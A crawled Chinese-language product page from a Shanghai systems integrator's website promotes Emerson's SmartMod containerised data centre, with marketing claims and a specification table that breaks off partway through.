

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.triumphintl.cn/?page_id=391
body_size: 42616
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>   

<link rel="shortcut icon" href="http://www.triumphintl.cn/favicon.ico" type="image/x-icon" />
<title>集装箱数据中心云睿SmartMod™解决方案 | 上海泰源信息科技有限公司</title>

<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.triumphintl.cn/?page_id=391" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="集装箱数据中心云睿SmartMod™解决方案 | 上海泰源信息科技有限公司" />
<meta property="og:description" content="近年来，艾默生网络能源有限公司推出了一系列Smart Solutions解决方案，包括SmartDesign™ &hellip;" />
<meta property="og:url" content="http://www.triumphintl.cn/?page_id=391" />
<meta property="og:site_name" content="上海泰源信息科技有限公司" />
<meta property="og:image" content="http://www.triumphintl.cn/wp-content/uploads/2016/03/0322-12-img01.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="近年来，艾默生网络能源有限公司推出了一系列Smart Solutions解决方案，包括SmartDesign™ [&hellip;]" />
<meta name="twitter:title" content="集装箱数据中心云睿SmartMod™解决方案 | 上海泰源信息科技有限公司" />
<meta name="twitter:image" content="http://www.triumphintl.cn/wp-content/uploads/2016/03/0322-12-img01.jpg" />
<!-- / Yoast SEO plugin. -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.triumphintl.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.triumphintl.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.triumphintl.cn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.triumphintl.cn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/buttons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='http://www.triumphintl.cn/wp-content/themes/triumph/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sk_contempt-css'  href='http://www.triumphintl.cn/wp-content/plugins/contempt/css/sk_contempt.css?ver=4.5.32' type='text/css' media='all' />
<style id='sk_contempt-inline-css' type='text/css'>

.ct_hover_overlay{
	background-color: #d71920;
}		
		
</style>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='http://www.triumphintl.cn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.4'></script>
<link rel='https://api.w.org/' href='http://www.triumphintl.cn/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.triumphintl.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.triumphintl.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://www.triumphintl.cn/?p=391' />
<link rel="alternate" type="application/json+oembed" href="http://www.triumphintl.cn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.triumphintl.cn%2F%3Fpage_id%3D391" />
<link rel="alternate" type="text/xml+oembed" href="http://www.triumphintl.cn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.triumphintl.cn%2F%3Fpage_id%3D391&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="http://www.triumphintl.cn/wp-content/themes/triumph/js/html5shiv.min.js"></script>
<script src="http://www.triumphintl.cn/wp-content/themes/triumph/js/respond.min.js"></script>
<![endif]-->
</head>
<body class="page page-id-391 page-child parent-pageid-324 page-template-default">
        <!-- HEADER -->
	<header class="nav-container navbar navbar-inverse navbar-fixed-top">
		<div class="width-full">
			<!-- LOGO -->
			<div class="logo navbar-header">
									<a href="http://www.triumphintl.cn"><img src="http://www.triumphintl.cn/wp-content/themes/triumph/images/logo.png" alt="" /></a>
							</div>
			<div class="header-right">
				<div id="text-2" class="widget_text sidebar-box">			<div class="textwidget"><div class="header-tel"><span class="red">400-691-6910</span></div></div>
		</div> 
			</div>
			<div class="no-padding-h mobile-menu">
				<!-- MOBILE MENU ICON -->
				<a class="toggleMenu" href="#">Menu</a>
				
				<nav class="menu-primary-menu-container"><ul id="menu-primary-menu" class="nav navbar-nav  "><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.triumphintl.cn/">首页</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-652"><a href="http://www.triumphintl.cn/?post_type=product">产品</a>
<ul class="sub-menu">
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-has-children menu-item-653"><a href="http://www.triumphintl.cn/?product_cats=online-product">网络产品</a>
	<ul class="sub-menu">
		<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-654"><a href="http://www.triumphintl.cn/?product_cats=online-cisco">Cisco</a></li>
		<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-655"><a href="http://www.triumphintl.cn/?product_cats=online-h3c">H3C</a></li>
	</ul>
</li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-has-children menu-item-656"><a href="http://www.triumphintl.cn/?product_cats=uc">协作及统一通信</a>
	<ul class="sub-menu">
		<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-657"><a href="http://www.triumphintl.cn/?product_cats=uc-cisco">Cisco</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-658"><a href="http://www.triumphintl.cn/?product_cats=uc-polycom">Polycom</a></li>
	</ul>
</li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-has-children menu-item-659"><a href="http://www.triumphintl.cn/?product_cats=data-center">数据中心</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-662"><a href="http://www.triumphintl.cn/?product_cats=data-cisco">Cisco</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-660"><a href="http://www.triumphintl.cn/?product_cats=data-emerson">Emerson</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cats menu-item-661"><a href="http://www.triumphintl.cn/?product_cats=data-avocent">Avocent</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-114"><a href="http://www.triumphintl.cn/?page_id=96">通信服务</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115"><a href="http://www.triumphintl.cn/?page_id=99">通信产品及解决方案</a>
	<ul class="sub-menu">
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.triumphintl.cn/?page_id=100">中国联通产品与服务</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://www.triumphintl.cn/?page_id=101">中国电信产品与服务</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.triumphintl.cn/?page_id=102">中国移动产品与服务</a></li>
	</ul>
</li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://www.triumphintl.cn/?page_id=104">通信配套解决方案</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-298"><a href="http://www.triumphintl.cn/?page_id=77">解决方案</a>
<ul class="sub-menu">
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-947"><a href="http://www.triumphintl.cn/?page_id=905">音视频系统</a>
	<ul class="sub-menu">
		<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="http://www.triumphintl.cn/?page_id=327">智能云视频拼接系统</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="http://www.triumphintl.cn/?page_id=325">视频会议系统</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="http://www.triumphintl.cn/?page_id=263">AV多媒体会议室系统</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="http://www.triumphintl.cn/?page_id=931">DID液晶拼接系统</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://www.triumphintl.cn/?page_id=266">DLP无缝拼接系统</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.triumphintl.cn/?page_id=256">LED大屏系统</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="http://www.triumphintl.cn/?page_id=933">无缝高清投影融合系统</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://www.triumphintl.cn/?page_id=260">多媒体信息发布系统</a></li>
		<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="http://www.triumphintl.cn/?page_id=935">多媒体会议预订管理系统</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.triumphintl.cn/?page_id=284">高清自动导播录播系统</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-946"><a href="http://www.triumphintl.cn/?page_id=907">弱电智能化</a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://www.triumphintl.cn/?page_id=277">结构化综合布线系统</a></li>
		<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-634"><a href="http://www.triumphintl.cn/?page_id=324">机房建设工程</a></li>
		<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="http://www.triumphintl.cn/?page_id=927">网络通信系统</a></li>
		<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="http://www.triumphintl.cn/?page_id=322">WLAN无线网络覆盖系统</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://www.triumphintl.cn/?page_id=259">安防监控系统</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://www.triumphintl.cn/?page_id=254">智能一卡通系统</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="http://www.triumphintl.cn/?page_id=925">智能停车场系统</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://www.triumphintl.cn/?page_id=265">背景音乐和公共广播系统</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="http://www.triumphintl.cn/?page_id=71">系统集成</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="http://www.triumphintl.cn/?page_id=919">电子派单排队系统</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.triumphintl.cn/?page_id=286">3D可视化系统</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="http://www.triumphintl.cn/?page_id=281">统一监控系统</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="http://www.triumphintl.cn/?page_id=921">机房远程集中管理系统</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="http://www.triumphintl.cn/?page_id=923">流媒体点播管理系统</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.triumphintl.cn/?page_id=73">成功案例</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.triumphintl.cn/?page_id=75">关于我们</a></li>
</ul></nav>			    <div class="header-search">
					<form action="http://www.triumphintl.cn/" method="get">
						<div class="search-box">
							<button class="search-button" type="submit"><img src="http://www.triumphintl.cn/wp-content/themes/triumph/images/search.png" alt="" /></button>
							<input type="text" name="s" class="query" value="" placeholder="Search" />
							<div class="clearfix"></div>
						</div>
					</form>
				</div> 
			</div>

		</div>
	</header>	<div id="site-container">
        <!-- PAGE TITLE -->
		<div class="page-title">
			<div class="container">
				                <h1>解决方案</h1>
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			  		<!-- Breadcrumb NavXT 5.4.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="转到 上海泰源信息科技有限公司." href="http://www.triumphintl.cn" class="home">首页</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="转到 解决方案." href="http://www.triumphintl.cn/?page_id=77" class="post post-page">解决方案</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="转到 弱电智能化." href="http://www.triumphintl.cn/?page_id=907" class="post post-page">弱电智能化</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="转到 机房建设工程." href="http://www.triumphintl.cn/?page_id=324" class="post post-page">机房建设工程</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">集装箱数据中心云睿SmartMod™解决方案</span></span>				</div>
            </div>
        </div>
                <!-- MAIN CONTAINER -->
	 	<div class="main-content-wrapper">
	 		<div class="container">
           		<!-- GRID -->
	            <div class="row row-20">
	                <aside id="mainsidebar" class="col-xs-12 col-sm-3">
	                    <div id="simple-section-nav-2" class="simple-section-nav sidebar-box"><h5>解决方案</h5><ul><li class="page_item page-item-905"><a href="http://www.triumphintl.cn/?page_id=905">音视频系统</a></li>
<li class="page_item page-item-907 page_item_has_children current_page_ancestor"><a href="http://www.triumphintl.cn/?page_id=907">弱电智能化</a>
<ul class='children'>
	<li class="page_item page-item-277"><a href="http://www.triumphintl.cn/?page_id=277">结构化综合布线系统</a></li>
	<li class="page_item page-item-324 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.triumphintl.cn/?page_id=324">机房建设工程</a>
	<ul class='children'>
		<li class="page_item page-item-388"><a href="http://www.triumphintl.cn/?page_id=388">大型数据中心思睿SmartDesign™解决方案</a></li>
		<li class="page_item page-item-393"><a href="http://www.triumphintl.cn/?page_id=393">微型数据中心灵睿SmartCabinet™解决方案</a></li>
		<li class="page_item page-item-390"><a href="http://www.triumphintl.cn/?page_id=390">模块化数据中心宏睿SmartAisle™解决方案</a></li>
		<li class="page_item page-item-391 current_page_item"><a href="http://www.triumphintl.cn/?page_id=391">集装箱数据中心云睿SmartMod™解决方案</a></li>
		<li class="page_item page-item-392"><a href="http://www.triumphintl.cn/?page_id=392">中小型数据中心易睿SmartRow™解决方案</a></li>
	</ul>
</li>
	<li class="page_item page-item-927"><a href="http://www.triumphintl.cn/?page_id=927">网络通信系统</a></li>
	<li class="page_item page-item-322"><a href="http://www.triumphintl.cn/?page_id=322">WLAN无线网络覆盖系统</a></li>
	<li class="page_item page-item-259"><a href="http://www.triumphintl.cn/?page_id=259">安防监控系统</a></li>
	<li class="page_item page-item-254"><a href="http://www.triumphintl.cn/?page_id=254">智能一卡通系统</a></li>
	<li class="page_item page-item-925"><a href="http://www.triumphintl.cn/?page_id=925">智能停车场系统</a></li>
	<li class="page_item page-item-265"><a href="http://www.triumphintl.cn/?page_id=265">背景音乐和公共广播系统</a></li>
</ul>
</li>
<li class="page_item page-item-71"><a href="http://www.triumphintl.cn/?page_id=71">系统集成</a></li>
</ul></div>	                </aside>
	                <div class="col-xs-12 col-sm-9">
	                	<div class="main-content">
	                		<h3 class="page_title">集装箱数据中心云睿SmartMod™解决方案</h3>
	                    	<p>近年来，艾默生网络能源有限公司推出了一系列Smart Solutions解决方案，包括SmartDesign™，SmartAilse™，SmartMod™，SmartCabinet™。慧睿集装箱正是SmartMod™解决方案推动下的标准工程化产品，其应用领域主要在模块化、移动式数据中心，特别适合偏远地区作业。艾默生慧睿集装箱以领先的高效能和广泛的兼容性满足当前云计算和模块化的需求，适应多种应用场景，实现快速部署和扩容。</p>
<p><img class="alignnone size-full wp-image-586" src="http://www.triumphintl.cn/wp-content/uploads/2016/03/0322-12-img01.jpg" alt="0322-12-img01" width="407" height="105" srcset="http://www.triumphintl.cn/wp-content/uploads/2016/03/0322-12-img01.jpg 407w, http://www.triumphintl.cn/wp-content/uploads/2016/03/0322-12-img01-300x77.jpg 300w" sizes="(max-width: 407px) 100vw, 407px" /></p>
<p>集装箱采用冷弯型钢作为机房的承重框架，框架的各构件之间采用螺栓连接；集装箱的墙板、屋面板外层为压型钢板，具有很强的刚度和强度，可承受极大的冲击力和锐器攻击力。非一般手工工具可破坏。墙板和屋面板的内层以及地板为彩钢隔热板，使集装箱具良好的保温性能。机房屋面外层压型钢板为斜坡结构，有利于屋面排水，内层隔热板为平顶结构，有利于设备安装和美观。机房墙板、地板、屋面板与钢结构框架通过螺栓、自攻钉和铆钉连接在一起形成一个牢固的刚性体，所有的连接螺栓为内藏结构，外观看不见一个连接螺钉，钢结构框架的底座钢梁与地面基础采用化学锚栓连接。</p>
<p><strong>超高密度</strong></p>
<p>慧睿集装箱占用物理空间不到40平方米，其密度在100～800kW之间，机柜部署数量5～24个，IT设备可用空间200U～1000U之间。</p>
<p><strong>极低成本</strong></p>
<p>相对传统土建式数据中心，其土建节省高达20%，初始投资成本CAPEX减少30％以上，年运行维护成本OPEX减少60％以上。</p>
<p><strong>快速部署</strong></p>
<p>慧睿集装箱为标准工程化产品，用户只需装上服务器，接通水和电即可正常运行，整个建设周期不到1个月。</p>
<p><strong>绿色节能</strong></p>
<p>慧睿集装箱采用先进的水冷和高压直流方案减少基础设施的能耗，同时利用地理环境优势在Free Cooling模式下其PUE低于1.1。</p>
<p><strong>模块发展</strong></p>
<p>慧睿集装箱为模块化标准产品，客户可根据业务需要边成长边投资，合理分配和利用人力、物力和财力。艾默生慧睿集装箱数据中心与传统数据中心相比较，在同等建设等级模式下其主要优势如下：</p>
<ul>
<li>SCC占地空间节省约6倍</li>
<li>SCC散热功耗减少60%以上</li>
<li>SCC总功耗降低25％以上</li>
<li>SCC资本支出减少35%以上</li>
<li>SCC年运营支出减少60%以上</li>
</ul>
<h5>慧睿集装箱规格参数</h5>
<div class="table-responsive">
<table class="table">
<tr>
<td width="12%">
<p align="center"><strong>集装箱类型</strong></p>
</td>
<td width="29%" colspan="2">
<p align="center"><strong>单列柜</strong></p>
</td>
<td width="57%" colspan="4">
<p align="center"><strong>双列柜</strong></p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">型号 </p>
</td>
<td width="15%">
<p align="center">CS2005R </p>
</td>
<td width="14%">
<p align="center">CS4012R </p>
</td>
<td width="14%">
<p align="center">CS2010DR </p>
</td>
<td width="14%">
<p align="center">CS2012DRH </p>
</td>
<td width="14%">
<p align="center">CS4022DR </p>
</td>
<td width="15%">
<p align="center">CS4024DRH </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">半深机柜 </p>
</td>
<td width="15%">
<p align="center">NA </p>
</td>
<td width="14%">
<p align="center">NA </p>
</td>
<td width="14%">
<p align="center">10×42U </p>
</td>
<td width="14%">
<p align="center">10×42U </p>
</td>
<td width="14%">
<p align="center">22×42U </p>
</td>
<td width="15%">
<p align="center">22×42U </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">标准机柜 </p>
</td>
<td width="15%">
<p align="center">5×42U </p>
</td>
<td width="14%">
<p align="center">12×42U </p>
</td>
<td width="14%">
<p align="center">NA </p>
</td>
<td width="14%">
<p align="center">2×44U </p>
</td>
<td width="14%">
<p align="center">NA </p>
</td>
<td width="15%">
<p align="center">2×44U </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">单机柜负载 </p>
</td>
<td width="15%">
<p align="center">20kW </p>
</td>
<td width="14%">
<p align="center">25kW </p>
</td>
<td width="14%">
<p align="center">30kW </p>
</td>
<td width="14%">
<p align="center">30kW </p>
</td>
<td width="14%">
<p align="center">35kW </p>
</td>
<td width="15%">
<p align="center">35kW </p>
</td>
</tr>
<tr>
<td width="12%" rowspan="2">
<p align="center">制冷方案 </p>
</td>
<td width="15%">
<p align="center">风冷XDC/XDH </p>
</td>
<td width="14%">
<p align="center">冷冻水XDP/XDH </p>
</td>
<td width="14%">
<p align="center">冷冻水XDP/XDH </p>
</td>
<td width="14%">
<p align="center">冷冻水XDP/XDH </p>
</td>
<td width="14%">
<p align="center">水冷cooltherm </p>
</td>
<td width="15%">
<p align="center">水冷cooltherm </p>
</td>
</tr>
<tr>
<td width="15%">
<p align="center">水冷Cooltherm </p>
</td>
<td width="14%">
<p align="center">水冷cooltherm </p>
</td>
<td width="14%">
<p align="center">水冷cooltherm </p>
</td>
<td width="14%">
<p align="center">水冷cooltherm </p>
</td>
<td width="14%">
<p align="center">NA </p>
</td>
<td width="15%">
<p align="center">NA </p>
</td>
</tr>
<tr>
<td width="12%" rowspan="2">
<p align="center">供电方案 </p>
</td>
<td width="15%">
<p align="center">交流380UPS </p>
</td>
<td width="14%">
<p align="center">交流380UPS </p>
</td>
<td width="14%">
<p align="center">交流380UPS </p>
</td>
<td width="14%">
<p align="center">交流380UPS </p>
</td>
<td width="14%">
<p align="center">交流380UPS </p>
</td>
<td width="15%">
<p align="center">交流380UPS </p>
</td>
</tr>
<tr>
<td width="15%">
<p align="center">直流240V/380V </p>
</td>
<td width="14%">
<p align="center">直流240V/380V </p>
</td>
<td width="14%">
<p align="center">直流240V/380V </p>
</td>
<td width="14%">
<p align="center">直流240V/380V </p>
</td>
<td width="14%">
<p align="center">直流240V/380V </p>
</td>
<td width="15%">
<p align="center">直流240V/380V </p>
</td>
</tr>
<tr>
<td width="12%">
<p align="center">外形尺寸 </p>
</td>
<td width="15%">
<p align="center">20′x8′x8′6″ </p>
</td>
<td width="14%">
<p align="center">40′x8′x8′6″ </p>
</td>
<td width="14%">
<p align="center">20′x8′x8′6″ </p>
</td>
<td width="14%">
<p align="center">20′x8′x8′6″ </p>
</td>
<td width="14%">
<p align="center">40′x8′x8′6″ </p>
